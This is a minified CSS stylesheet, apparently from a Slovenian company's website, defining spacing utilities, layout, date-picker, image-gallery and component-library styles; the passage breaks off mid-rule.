li.long-line{margin-bottom:0}.margin-25{margin:var(--spacing-25)!important}.margin-top-25{margin-top:var(--spacing-25)!important}.margin-left-25{margin-left:var(--spacing-25)!important}.margin-right-25{margin-right:var(--spacing-25)!important}.margin-bottom-25{margin-bottom:var(--spacing-25)!important}.padding-25{padding:var(--spacing-25)!important}.padding-top-25{padding-top:var(--spacing-25)!important}.padding-left-25{padding-left:var(--spacing-25)!important}.padding-right-25{padding-right:var(--spacing-25)!important}.padding-bottom-25{padding-bottom:var(--spacing-25)!important}.margin-50{margin:var(--spacing-50)!important}.margin-top-50{margin-top:var(--spacing-50)!important}.margin-left-50{margin-left:var(--spacing-50)!important}.margin-right-50{margin-right:var(--spacing-50)!important}.margin-bottom-50{margin-bottom:var(--spacing-50)!important}.padding-50{padding:var(--spacing-50)!important}.padding-top-50{padding-top:var(--spacing-50)!important}.padding-left-50{padding-left:var(--spacing-50)!important}.padding-right-50{padding-right:var(--spacing-50)!important}.padding-bottom-50{padding-bottom:var(--spacing-50)!important}.margin-000{margin:var(--spacing-000)!important}.margin-top-000{margin-top:var(--spacing-000)!important}.margin-left-000{margin-left:var(--spacing-000)!important}.margin-right-000{margin-right:var(--spacing-000)!important}.margin-bottom-000{margin-bottom:var(--spacing-000)!important}.padding-000{padding:var(--spacing-000)!important}.padding-top-000{padding-top:var(--spacing-000)!important}.padding-left-000{padding-left:var(--spacing-000)!important}.padding-right-000{padding-right:var(--spacing-000)!important}.padding-bottom-000{padding-bottom:var(--spacing-000)!important}.margin-100{margin:var(--spacing-100)!important}.margin-top-100{margin-top:var(--spacing-100)!important}.margin-left-100{margin-left:var(--spacing-100)!important}.margin-right-100{margin-right:var(--spacing-100)!important}.margin-bottom-100{margin-bottom:var(--spacing-100)!important}.padding-100{padding:var(--spacing-100)!important}.padding-top-100{padding-top:var(--spacing-100)!important}.padding-left-100{padding-left:var(--spacing-100)!important}.padding-right-100{padding-right:var(--spacing-100)!important}.padding-bottom-100{padding-bottom:var(--spacing-100)!important}.margin-200{margin:var(--spacing-200)!important}.margin-top-200{margin-top:var(--spacing-200)!important}.margin-left-200{margin-left:var(--spacing-200)!important}.margin-right-200{margin-right:var(--spacing-200)!important}.margin-bottom-200{margin-bottom:var(--spacing-200)!important}.padding-200{padding:var(--spacing-200)!important}.padding-top-200{padding-top:var(--spacing-200)!important}.padding-left-200{padding-left:var(--spacing-200)!important}.padding-right-200{padding-right:var(--spacing-200)!important}.padding-bottom-200{padding-bottom:var(--spacing-200)!important}.margin-300{margin:var(--spacing-300)!important}.margin-top-300{margin-top:var(--spacing-300)!important}.margin-left-300{margin-left:var(--spacing-300)!important}.margin-right-300{margin-right:var(--spacing-300)!important}.margin-bottom-300{margin-bottom:var(--spacing-300)!important}.padding-300{padding:var(--spacing-300)!important}.padding-top-300{padding-top:var(--spacing-300)!important}.padding-left-300{padding-left:var(--spacing-300)!important}.padding-right-300{padding-right:var(--spacing-300)!important}.padding-bottom-300{padding-bottom:var(--spacing-300)!important}.margin-400{margin:var(--spacing-400)!important}.margin-top-400{margin-top:var(--spacing-400)!important}.margin-left-400{margin-left:var(--spacing-400)!important}.margin-right-400{margin-right:var(--spacing-400)!important}.margin-bottom-400{margin-bottom:var(--spacing-400)!important}.padding-400{padding:var(--spacing-400)!important}.padding-top-400{padding-top:var(--spacing-400)!important}.padding-left-400{padding-left:var(--spacing-400)!important}.padding-right-400{padding-right:var(--spacing-400)!important}.padding-bottom-400{padding-bottom:var(--spacing-400)!important}.margin-500{margin:var(--spacing-500)!important}.margin-top-500{margin-top:var(--spacing-500)!important}.margin-left-500{margin-left:var(--spacing-500)!important}.margin-right-500{margin-right:var(--spacing-500)!important}.margin-bottom-500{margin-bottom:var(--spacing-500)!important}.padding-500{padding:var(--spacing-500)!important}.padding-top-500{padding-top:var(--spacing-500)!important}.padding-left-500{padding-left:var(--spacing-500)!important}.padding-right-500{padding-right:var(--spacing-500)!important}.padding-bottom-500{padding-bottom:var(--spacing-500)!important}.margin-600{margin:var(--spacing-600)!important}.margin-top-600{margin-top:var(--spacing-600)!important}.margin-left-600{margin-left:var(--spacing-600)!important}.margin-right-600{margin-right:var(--spacing-600)!important}.margin-bottom-600{margin-bottom:var(--spacing-600)!important}.padding-600{padding:var(--spacing-600)!important}.padding-top-600{padding-top:var(--spacing-600)!important}.padding-left-600{padding-left:var(--spacing-600)!important}.padding-right-600{padding-right:var(--spacing-600)!important}.padding-bottom-600{padding-bottom:var(--spacing-600)!important}.margin-700{margin:var(--spacing-700)!important}.margin-top-700{margin-top:var(--spacing-700)!important}.margin-left-700{margin-left:var(--spacing-700)!important}.margin-right-700{margin-right:var(--spacing-700)!important}.margin-bottom-700{margin-bottom:var(--spacing-700)!important}.padding-700{padding:var(--spacing-700)!important}.padding-top-700{padding-top:var(--spacing-700)!important}.padding-left-700{padding-left:var(--spacing-700)!important}.padding-right-700{padding-right:var(--spacing-700)!important}.padding-bottom-700{padding-bottom:var(--spacing-700)!important}.margin-800{margin:var(--spacing-800)!important}.margin-top-800{margin-top:var(--spacing-800)!important}.margin-left-800{margin-left:var(--spacing-800)!important}.margin-right-800{margin-right:var(--spacing-800)!important}.margin-bottom-800{margin-bottom:var(--spacing-800)!important}.padding-800{padding:var(--spacing-800)!important}.padding-top-800{padding-top:var(--spacing-800)!important}.padding-left-800{padding-left:var(--spacing-800)!important}.padding-right-800{padding-right:var(--spacing-800)!important}.padding-bottom-800{padding-bottom:var(--spacing-800)!important}.no-margin{margin:0!important}.no-margin-top{margin-top:0!important}.no-margin-left{margin-left:0!important}.no-margin-right{margin-right:0!important}.no-margin-bottom{margin-bottom:0!important}.no-padding{padding:0!important}.no-padding-top{padding-top:0!important}.no-padding-left{padding-left:0!important}.no-padding-right{padding-right:0!important}.no-padding-bottom{padding-bottom:0!important}html.locked{overflow:hidden;height:100vh;height:var(--app-height)}@media (min-width: 64em){html.locked{padding-right:0}}body{padding-top:var(--body-padding-top, 0)}body.locked{overflow:hidden;height:100vh;height:var(--app-height)}body.no-touch-action{touch-action:none}body.dark,body.dark img{filter:invert(100%) hue-rotate(180deg)}.app-container{font-family:var(--font-sans);display:flex;flex-direction:column;font-size:var(--size-100);color:var(--color-grey-700);width:100%;position:relative;min-height:calc(100vh - var(--body-padding-top, 0))}.app-container.web-components{min-height:unset!important}.app-container .container{max-width:var(--container-width);margin:0 auto;padding:0 1rem;width:100%}.app-container main{flex-grow:1}.uiiw img{filter:brightness(0) invert(1)!important;width:36px!important;height:36px!important}#userwayAccessibilityIcon{width:36px!important;height:36px!important;min-width:36px!important;min-height:36px!important;max-width:36px!important;max-height:36px!important;display:none;left:32px!important;bottom:24px;top:auto;right:auto;transition:bottom .2s var(--easing)!important;transform:unset!important;background:linear-gradient(120deg,#be84cf 6.43%,#56c0f5 61.63%,#52fbff)!important}.app-container .grey-delimiter{width:100%;height:.25rem;background-color:var(--color-grey-100)}.app-container .page-content{padding-top:var(--desktop-content-padding-top)}.app-container .pictogram{font-size:122px}.app-container .overflow-hidden{overflow:hidden}.app-container .hide{display:none!important}.app-container .has-tooltip{display:flex}.app-container .has-tooltip:after{box-shadow:0 0 1px #0f172a0f,0 20px 25px -5px #0f172a1a,0 10px 10px -5px #0f172a0a!important;padding:.5rem!important}.app-container *{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}.app-container .inline-block{display:inline-block}.app-container .dark-grey-bg{background-color:var(--color-grey-700)}.app-container .grey-bg{background-color:var(--color-grey-100)}.app-container .white-bg{background-color:var(--color-white)}.app-container .blue-bg{background-color:var(--color-blue-300)}.app-container .neo-bg{background:var(--gradient-neo-animated)!important}.app-container .maks-bg{background:var(--color-blue-300)!important}.app-container .gradient-ts-bg{background:var(--gradient-ts)}.app-container .neo-bg-animated{background:var(--gradient-neo)!important;animation:animated-gradient 15s ease infinite;color:var(--color-white);background-size:300% 100%}.app-container .black-bg{background:#000}.app-container .orange-bg{background:var(--color-orange-500)}.app-container .valu-bg{background:var(--gradient-valu)}.app-container .blue,.app-container .icon-blue{color:var(--color-blue-200)}.app-container .white-text{color:var(--color-white)}.app-container .icon-grey{color:var(--color-grey-400)}.app-container .red-text{color:var(--color-red-100)!important}.app-container .text-left{text-align:left}.app-container .text-center{text-align:center}.app-container .tag-group{display:flex;justify-content:space-between;align-items:flex-start}.app-container .tag-group .left ts-tag .tag{margin-bottom:.25rem}.app-container .tag-group .tag.pictogram{margin-top:-2px!important;width:2rem!important;height:2rem!important}.app-container .tag-group .pictogram{font-size:2rem!important}.app-container .tag-group .right ts-tag .tag{margin:0}.app-container .pointer{cursor:pointer}.app-container .wizard-dostopnost{padding:var(--spacing-500) 0}.app-container .wizard-dostopnost div.loading .not-found{display:none}.app-container .pac-container{box-shadow:0 0 4px #00000059}.app-container .pac-container .pac-item{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400;font-family:var(--font-sans);padding:14px 16px;line-height:1;border:none;cursor:pointer}.app-container .pac-container .pac-item .pac-icon{display:none}.app-container .pac-container .pac-item .pac-item-query{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400;font-family:var(--font-sans);line-height:1}@media (hover: hover){.app-container .pac-container .pac-item:hover{background-color:var(--color-grey-100)}}.app-container .pac-container:after{padding:.0625rem .375rem .0625rem 0;background-position:calc(100% - 1rem) .625rem;background-color:#fcfcfc;height:2rem;box-shadow:0 0 2px #00000059}.app-container .pac-container .pac-matched{font-weight:600}.app-container img{width:100%;height:100%;object-fit:cover}.app-container img.ratio-16x9,.app-container img.ratio-16-9{aspect-ratio:16/9}.app-container img.ratio-9x16,.app-container img.ratio-9-16{aspect-ratio:9/16}.app-container img.ratio-4x3,.app-container img.ratio-4-3{aspect-ratio:4/3}.app-container img.ratio-3x4,.app-container img.ratio-3-4{aspect-ratio:3/4}.app-container img.ratio-1x1,.app-container img.ratio-square{aspect-ratio:1/1}.app-container img.not-wide{width:unset;height:unset;object-fit:unset;margin:0 auto}.app-container ol li::marker{font-weight:600}.app-container .visually-hidden{position:absolute!important;clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;width:1px;word-wrap:normal}.app-container .divider{background-image:var(--gradient-default-animated);height:1px;width:100%}.app-container .big-accordion-links.grid-col{--gap: .5rem;--columns: 1}@media (min-width: 48em){.app-container .big-accordion-links.grid-col{--gap: .5rem;--columns: 2}}.app-container .accordion-group .accordion-container{margin-bottom:2.5rem}.app-container .accordion-group .accordion-container.last{margin-bottom:1.5rem}@media (min-width: 64em){.app-container .accordion-group .accordion-container{margin-bottom:3rem}.app-container .accordion-group .accordion-container.last{margin-bottom:0}}.app-container .accordion-group .accordion-group-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.5rem}.app-container .accordion-group .accordion-group-title a *{pointer-events:none}@media (min-width: 64em){.app-container .accordion-group .accordion-group-title{margin-bottom:2rem}}.app-container .accordion-group .accordion-group-title ::ng-deep .icon{margin-left:1.5rem}.app-container .accordion-group .link-accordion a *{pointer-events:none}.app-container .accordion-group .accordion-group-subtitle{margin-bottom:1rem}@media (min-width: 64em){.app-container .accordion-group .accordion-group-subtitle{margin-bottom:2rem}}.app-container .swiper-commands{isolation:isolate}.app-container .search-results-list,.app-container .search-results-list li{list-style:none;margin:0;padding:0}.app-container .ng-scrollbar-view{overflow-y:scroll!important}@media screen and (max-width: 1024px){.app-container .usp-carousel-wrapper{padding-right:0}}.app-container .full-width-container,.app-container .half-width-container{width:100%}@media (min-width: 64em){.app-container .half-width-container{width:50%}}@media (min-width: 64em){.app-container .switcher-with-title-container{display:flex;align-items:center;justify-content:space-between}}.app-container .no-wrap{white-space:nowrap}.app-container .call-code-cards-container{display:grid;grid-template-columns:1fr;gap:1rem}@media (min-width: 48em){.app-container .call-code-cards-container{grid-template-columns:1fr 1fr;gap:1.25rem}}.app-container .lg-video-play-button{display:none!important}.app-container .lg-container .lg-sub-html{display:block;margin:1rem auto;font-size:var(--size-000);font-family:var(--font-sans);color:var(--color-white);width:min(100%,49.625rem)}.app-container .lg-container .lg-close{font-size:2.5rem;color:var(--color-white);padding:0;position:absolute;top:1.25rem;right:.75rem}@media (min-width: 48em){.app-container .lg-container .lg-close{top:2.75rem;right:2.75rem}}.app-container .lg-container .lg-img-wrap{max-height:calc(100vh - 8rem)}.app-container .lg-container .lg-content{max-height:80%}@media (min-width: 64em){.app-container .lg-container .lg-content{max-height:100%}}.app-container .lg-container .lg-toolbar,.app-container .lg-container .lg-components{height:4rem}.app-container .lg-container .lg-prev,.app-container .lg-container .lg-next{width:2rem;height:2rem;padding:0;background-color:var(--color-white);border-radius:50%;border:1px solid var(--color-grey-350);transition:background-color var(--transition-duration) var(--easing)}@media (min-width: 48em){.app-container .lg-container .lg-prev,.app-container .lg-container .lg-next{width:2.5rem;height:2.5rem}}.app-container .lg-container .lg-prev:after,.app-container .lg-container .lg-next:after{display:none}.app-container .lg-container .lg-prev:before,.app-container .lg-container .lg-next:before{position:absolute;background-size:1.5rem;background-position:center center;content:"";top:.2rem;left:.2rem;width:1.5rem;height:1.5rem;background-repeat:no-repeat}@media (min-width: 48em){.app-container .lg-container .lg-prev:before,.app-container .lg-container .lg-next:before{top:.5rem;left:.5rem}}@media (hover: hover){.app-container .lg-container .lg-prev:hover,.app-container .lg-container .lg-next:hover{background-color:var(--color-grey-350);color:var(--color-white)}}.app-container .lg-container .lg-prev{left:1rem}@media (min-width: 48em){.app-container .lg-container .lg-prev{left:2rem}}.app-container .lg-container .lg-prev:before{background-image:url(chevron-left.7381602ccc7827c0.svg)}.app-container .lg-container .lg-next{right:1rem}@media (min-width: 48em){.app-container .lg-container .lg-next{right:2rem}}.app-container .lg-container .lg-next:before{background-image:url(chevron-right.33e47820d7b9a355.svg)}.app-container .lg-container .lg-components{display:flex;align-items:center;justify-content:center}.app-container .lg-container .lg-components .lg-sub-html{margin:0;padding:0 1rem;font-weight:600}.app-container .lg-container .lg-toolbar{padding-top:1rem;padding-left:1rem;padding-right:1rem}.app-container .lg-container .lg-toolbar .lg-counter{padding:0;color:var(--color-white);opacity:1;font-family:var(--font-sans)}.app-container .lg-container .lg-toolbar .lg-counter .lg-counter-current{font-size:var(--size-000);font-weight:600}.app-container .lg-container .lg-toolbar .lg-counter .lg-counter-all{font-size:var(--size-000);font-weight:400}.app-container .lg-container .lg-toolbar .lg-close{cursor:pointer;right:1rem;top:1rem;font-size:1.5rem;opacity:1;width:1.5rem;height:1.5rem;padding:0;line-height:1.5rem;color:var(--color-white)}@media (hover: hover){.app-container .lg-container .lg-toolbar .lg-close:hover{color:var(--color-grey-350)}}@media (min-width: 48em){.app-container .lg-container .lg-toolbar{padding-top:2rem;padding-left:2rem;padding-right:2rem}.app-container .lg-container .lg-toolbar .lg-close{right:2rem;top:2rem;font-size:2rem;width:2rem;height:2rem;padding:0;line-height:2rem}}.app-container .form-flexed{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:20px}.app-container .form-flexed>*{width:calc((100% - 1rem)/2)}.app-container .newsletter-popup.modal{max-width:36.25rem!important}.app-container .newsletter-popup.modal a{color:var(--color-blue-200);font-size:inherit}@media (min-width: 64em){.app-container .newsletter-popup .checkbox-grid{display:grid;grid-template-columns:1fr 1fr;gap:2rem}}.app-container .note-link{font-size:13.33px;line-height:16.76px;color:var(--color-blue-200);text-decoration:underline}@media (hover: hover){.app-container .note-link:hover{text-decoration:none}}.app-container input::-webkit-outer-spin-button,.app-container input::-webkit-inner-spin-button{appearance:none;margin:0}.app-container input[type=number]{appearance:textfield}.app-container .post-data-container{display:flex;align-items:center}.app-container .post-data-container ts-input:first-child{flex-grow:0;margin-right:1rem;max-width:160px}.app-container .post-data-container ts-input:last-child{flex-grow:1}.app-container .locked-content-cont{position:relative}.app-container ul.clean,.app-container ul.clean li{margin:0;padding:0;list-style:none}.app-container .full-width-screen{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.app-container .multiCheckBoxes,.app-container .singleChoiceFormElement,.app-container .checkbox-field-form{margin-bottom:20px}.app-container .pictogram svg{display:inline-block;width:1em;height:1em;vertical-align:-.15em;overflow:hidden;pointer-events:none}.app-container .highcharts-container{overflow:visible!important}.app-container .uwy{z-index:100!important}.app-container .uwaw-options{display:none!important}.app-container [tslightgalleryimage] ts-single-media .single-media.single{cursor:zoom-in}.app-container .rte>:last-child{margin-bottom:0!important}.app-container .rte ts-single-media:last-child .single-media{margin-bottom:0!important}.app-container .rte strong a{font-weight:700!important}.app-container .rte ul{margin:0 0 1.5em}.app-container .rte ul li:last-child{margin-bottom:0}.app-container .rte ul li p{margin-bottom:.5rem}.app-container .rte ul li p:last-child{margin-bottom:0}@media (min-width: 30em){.app-container .cards-container{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}}.dp-popup,dp-calendar-nav .dp-calendar-nav-container,dp-day-calendar .dp-calendar-wrapper{border:none!important}dp-calendar-nav .dp-calendar-nav-container{border-bottom:2px solid var(--color-blue-200)!important;padding:.5rem 1rem;height:auto!important}dp-calendar-nav .dp-nav-header-btn,dp-calendar-nav .dp-calendar-nav-left,dp-calendar-nav .dp-calendar-nav-right{background:transparent;border:none}dp-calendar-nav .dp-nav-btns-container{right:1rem!important;display:flex;align-items:center;justify-content:space-evenly;top:48%}dp-calendar-nav .dp-calendar-nav-left,dp-calendar-nav .dp-calendar-nav-right,dp-calendar-nav .dp-calendar-secondary-nav-left,dp-calendar-nav .dp-calendar-secondary-nav-right{width:1.5rem!important;height:1.5rem!important;padding:0!important}dp-calendar-nav .dp-calendar-nav-left:before,dp-calendar-nav .dp-calendar-nav-right:before{display:inline-block!important;width:0!important;height:0!important;border-style:solid!important;border-width:8px 10px 8px 0!important;border-color:transparent var(--color-black) transparent transparent!important;transform:rotate(0)!important}dp-calendar-nav .dp-calendar-nav-right:before{transform:rotate(180deg)!important}dp-calendar-nav .dp-current-location-btn{top:-2px!important;margin:0 4px;width:1.3rem!important;height:1.3rem!important;box-shadow:inset 0 0 0 .25rem var(--color-white)!important;background:var(--color-black)!important;border-color:var(--color-black)!important;display:none}dp-calendar-nav .dp-nav-header-btn{font-size:var(--size-300);font-weight:600;font-family:var(--font-sans)}dp-calendar-nav .dp-nav-header{position:unset!important;top:unset!important;left:unset!important;transform:unset!important;display:inline-block!important;font-size:1rem!important}dp-day-calendar .dp-weekdays,dp-day-calendar .dp-calendar-week{font-family:var(--font-sans);margin:0!important;padding:.5rem!important;display:flex!important;align-items:center!important}dp-day-calendar .dp-calendar-week{padding-top:0!important;padding-bottom:0!important}dp-day-calendar .dp-calendar-week:last-child{padding-bottom:.5rem!important}dp-day-calendar .dp-calendar-weekday,dp-day-calendar .dp-calendar-day{box-sizing:border-box;display:flex!important;align-items:center!important;justify-content:center;width:40px!important;height:40px!important;text-align:center;border:none!important;font-size:var(--size-000);color:var(--color-grey-400);background:transparent!important;appearance:none!important}@media (min-width: 48em){dp-day-calendar .dp-calendar-weekday,dp-day-calendar .dp-calendar-day{width:50px!important;height:50px!important}}dp-calendar-nav .dp-calendar-weekday{font-family:var(--font-sans)}dp-day-calendar .dp-calendar-day{font-weight:600;color:var(--color-grey-800)!important;font-family:var(--font-sans)}@media (hover: hover){dp-day-calendar .dp-calendar-day:hover{border:1px solid!important;border-image-slice:1!important;border-width:1px!important;border-color:var(--color-grey-350)!important}}dp-day-calendar .dp-selected{border:1px solid!important;border-image-slice:1!important;border-width:1px!important;border-color:unset!important;border-image-source:var(--gradient-ts-animated)!important}dp-day-calendar .dp-current-day{background:transparent!important}dp-day-calendar .dp-prev-month,dp-day-calendar .dp-next-month,dp-day-calendar button:disabled{opacity:.3!important;pointer-events:none!important;cursor:default}dp-month-calendar .dp-calendar-wrapper{padding:.5rem}dp-month-calendar .dp-calendar-month{width:50px!important;height:50px!important;background:transparent;border:none;font-size:var(--size-000);padding:0!important;font-weight:600;color:var(--color-grey-800)!important}dp-month-calendar .dp-calendar-month.dp-selected{border:1px solid!important;border-image-slice:1!important;border-width:1px!important;border-image-source:var(--gradient-ts-animated)!important;background:transparent!important}.form-flexed{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:20px}.form-flexed>*{width:calc((100% - 1rem)/2)}.newsletter-popup.modal{max-width:36.25rem!important}.newsletter-popup.modal a{color:var(--color-blue-200);font-size:inherit}@media (min-width: 64em){.newsletter-popup .checkbox-grid{display:grid;grid-template-columns:1fr 1fr;gap:2rem}}.note-link{font-size:13.33px;line-height:16.76px;color:var(--color-blue-200);text-decoration:underline}@media (hover: hover){.note-link:hover{text-decoration:none}}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{appearance:none;margin:0}input[type=number]{appearance:textfield}.post-data-container{display:flex;align-items:center}.post-data-container ts-input:first-child{flex-grow:0;margin-right:1rem;max-width:160px}.post-data-container ts-input:last-child{flex-grow:1}.locked-content-cont{position:relative}ul.clean,ul.clean li{margin:0;padding:0;list-style:none}.full-width-screen{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.highcharts-container{overflow:visible!important}.uwy{z-index:100!important}.uwaw-options{display:none!important}[tslightgalleryimage] ts-single-media .single-media.single{cursor:zoom-in}.rte>:last-child{margin-bottom:0!important}.rte ts-single-media:last-child .single-media{margin-bottom:0!important}.rte ul{margin:0 0 1.5em}.rte ul li:last-child{margin-bottom:0}.rte ul li p{margin-bottom:.5rem}.rte ul li p:last-child{margin-bottom:0}.cookies-switchers-container .switchers{max-width:430px}.cookies-switchers-container .switchers>div{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:1rem}.no-visibility{visibility:hidden!important;opacity:0}[data-ssr-hidden=true]{visibility:hidden!important;opacity:0!important}.vklop-storitve-banner-title{font-size:var(--size-600);font-family:var(--font-geo);font-weight:400;margin-bottom:var(--spacing-200)}svg.icon{display:inline-block;vertical-align:-.15em;overflow:hidden;fill:currentColor;stroke:none}svg.icon use{pointer-events:none}svg.icon.type-16{width:16px;height:16px}svg.icon.type-24{width:24px;height:24px}svg.icon.type-32{width:32px;height:32px}svg.icon.with-gradient{fill:url(#gradient);width:auto;height:auto}.library-container{width:100%}.library-container .library-content{padding:.5rem 4rem 4rem;gap:2rem;transition:padding var(--transition-duration) var(--easing)}.library-container .library-content .logo img{width:auto}.library-container .library-content .breadcrumbs{visibility:hidden;margin-bottom:2rem}@media (min-width: 64em){.library-container .library-content .breadcrumbs{visibility:visible;padding:1.5rem 0 4rem}}.library-container .library-content.no-sidebar{padding:.5rem 2rem 4rem}.library-container .library-content.no-sidebar .logo a{display:block;margin:0 0 2rem -1rem;padding:0}.library-container .library-content .gradient-container{background:var(--gradient-mladi);border-radius:.25rem}.library-container .library-content p.note{font-size:var(--size-100);background-color:var(--color-blue-000-30);padding:.5rem 1rem;display:inline-block;font-weight:500;margin-top:1rem;line-height:1.5}.library-container .library-content h6.title{background-color:var(--color-grey-000);border:2px solid var(--color-grey-100);padding:.5rem 1rem;margin-bottom:0;border-radius:.25rem;font-weight:600}.library-container .library-content h6.title.no-border-bottom{border-bottom:none;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.library-container .library-content h6.title:first-child{margin:0}.library-container .library-content .library-grey{background-color:var(--color-grey-000);border:2px solid var(--color-grey-100);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-grey.with-padding{padding:2rem}.library-container .library-content .library-grey.with-small-padding{padding:.25rem}.library-container .library-content .library-grey.no-border-top{border-top:none}.library-container .library-content .library-dark{background-color:var(--color-grey-700);border:2px solid var(--color-grey-100);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-dark .content p{color:var(--color-white)}.library-container .library-content .library-dark.with-padding{padding:2rem}.library-container .library-content .library-dark.with-small-padding{padding:.25rem}.library-container .library-content .library-dark.no-border-top{border-top:none}.library-container .library-content .library-white{background-color:var(--color-white);border:2px solid var(--color-grey-100);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-white.with-padding{padding:2rem}.library-container .library-content .library-white.with-small-padding{padding:.25rem}.library-container .library-content .library-white.no-border-top{border-top:none}.library-container .library-content .library-gradient{background:var(--gradient-mladi);border-radius:.25rem}.library-container .library-content .library-gradient.with-padding{padding:2rem}.library-container .library-content .library-gradient.with-small-padding{padding:.25rem}.library-container .library-content .library-gradient.no-border-top{border-top:none}.library-container .library-content .library-blue{background-color:var(--color-blue-300);border:2px solid var(--color-blue-300);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-blue.with-padding{padding:2rem}.library-container .library-content .library-blue.with-small-padding{padding:.25rem}.library-container .library-content .library-blue.no-border-top{border-top:none}.library-container .library-content p.colored{margin:4rem 0 2rem;margin-bottom:2rem!important;position:relative;width:100%}.library-container .library-content p.colored span{background-color:var(--color-blue-200);border-radius:.25rem;padding:.25rem .5rem;color:var(--color-white);font-weight:600;z-index:2;font-size:.9rem;position:relative;white-space:nowrap}.library-container .library-content p.colored:after{content:"";position:absolute;z-index:1;width:100%;height:2px;left:0;top:50%;border-top:1px dashed var(--color-blue-200)}.library-container .library-content .half-flex{margin-bottom:3rem;display:flex;gap:1rem;flex-direction:column}.library-container .library-content .half-flex>div{width:100%;margin:0;border:2px solid var(--color-grey-100);border-radius:.25rem;overflow:hidden}.library-container .library-content .half-flex>div .title{background-color:var(--color-grey-000);border-bottom:2px solid var(--color-grey-100);padding:.5rem 1rem}.library-container .library-content .half-flex>div .title h6{margin:0}.library-container .library-content .half-flex>div .content{padding:2rem}.library-container .library-content .half-flex>div .content>p{margin:1rem 0}.library-container .library-content .half-flex>div .content>p:first-child{margin-top:0}.library-container .library-content .half-flex>div .content>p.colored:first-child{margin-top:0!important}.library-container .library-content .half-flex>div.dark .content{background-color:var(--color-grey-700)}.library-container .library-content .half-flex>div.dark .content>p{color:var(--color-white)}.library-container .library-content .half-flex>div.library-grey .content{background-color:var(--color-grey-100)}@media (min-width: 48em){.library-container .library-content .half-flex{flex-direction:row}.library-container .library-content .half-flex>div{width:50%}}.library-container .library-content .library-table-wrapper{width:100%;overflow:auto;padding-bottom:1rem}.library-container .library-content table{width:100%;border-collapse:collapse;border-radius:.25rem}.library-container .library-content table thead tr th{background-color:var(--color-grey-000);padding:.5rem 1rem;border:2px solid var(--color-grey-100);font-weight:400;text-align:left;font-size:var(--size-000);color:var(--color-grey-600)}.library-container .library-content table tbody tr td{padding:.5rem 1rem;border:2px solid var(--color-grey-100)}.library-container .library-content table tbody tr td a{color:var(--color-blue-200);white-space:nowrap;text-decoration:none}.library-container .library-content table tbody tr td:nth-child(1){width:200px}.library-container .library-content table tbody tr td:nth-child(2){width:300px}.library-container .library-content table tbody tr td:nth-child(4),.library-container .library-content table tbody tr td:nth-child(5){width:100px}.library-container .library-content table.components-library th{font-size:var(--size-50);text-transform:uppercase;font-weight:600}.library-container .library-content table.components-library th,.library-container .library-content table.components-library td{text-align:center}.library-container .library-content table.components-library th:first-child,.library-container .library-content table.components-library th:nth-child(2),.library-container .library-content table.components-library th:nth-child(3),.library-container .library-content table.components-library td:first-child,.library-container .library-content table.components-library td:nth-child(2),.library-container .library-content table.components-library td:nth-child(3){text-align:left}.library-container .library-content table.components-library th:last-child,.library-container .library-content table.components-library td:last-child{width:20px}.library-container .library-content table.components-library th:last-child>div.blue,.library-container .library-content table.components-library th:last-child>div.green,.library-container .library-content table.components-library th:last-child>div.grey,.library-container .library-content table.components-library td:last-child>div.blue,.library-container .library-content table.components-library td:last-child>div.green,.library-container .library-content table.components-library td:last-child>div.grey{color:var(--color-white);font-weight:700;display:flex;align-items:center;justify-content:center;border-radius:1rem;font-size:var(--size-50);padding:2px .5rem;min-width:40px}.library-container .library-content table.components-library th:last-child>div.blue,.library-container .library-content table.components-library td:last-child>div.blue{background-color:var(--color-blue-200)}.library-container .library-content table.components-library th:last-child>div.green,.library-container .library-content table.components-library td:last-child>div.green{background-color:var(--color-green-100)}.library-container .library-content table.components-library th:last-child>div.grey,.library-container .library-content table.components-library td:last-child>div.grey{background-color:var(--color-red-100)}.library-container .library-content table.components-library th a,.library-container .library-content table.components-library td a{margin:0}.library-container .library-content table.components-library th.td-flex,.library-container .library-content table.components-library td.td-flex{display:flex;align-items:center;justify-content:space-between;border:none}.library-container .library-content table.components-library td:first-child{font-weight:600;white-space:nowrap}.library-container.sidebar-opened .library-content{padding:.5rem 2rem 4rem calc(400px + 2rem)}.library-container.mobile{display:block}.library-container.mobile .library-content{padding:2rem 1rem}.library-container.mobile.sidebar-opened{height:100vh}.library-container.mobile.sidebar-opened .library-content{display:none}.docs{background:var(--color-grey-000);border:2px solid var(--color-grey-100);padding:2rem;border-radius:.25rem;margin-top:4rem}.docs h6{margin-top:0;font-weight:600}.docs p{font-weight:600;margin:2rem 0 .5rem}.docs p span{display:inline-block;margin-right:1rem;font-weight:400}.docs pre{margin-top:.5rem;white-space:normal}.docs pre code{line-height:1.5;display:block;white-space:pre-wrap}.docs table{width:100%;border-collapse:collapse}.docs table thead tr th{text-align:left;padding:.5rem 1rem;border:1px solid var(--color-grey-350);font-weight:400;background:var(--color-grey-200);white-space:nowrap}.docs table tbody tr td{padding:.5rem 1rem;border:1px solid var(--color-grey-350)}.docs table tbody tr td a{color:var(--color-blue-200);text-decoration:none;white-space:nowrap}.docs table tbody tr td:nth-child(1){width:auto!important}.docs table tbody tr td:nth-child(2){width:auto!important}.docs table tbody tr td:nth-child(4),.docs table tbody tr td:nth-child(5){width:auto!important}.status{display:inline-block;border-radius:1rem;padding:2px 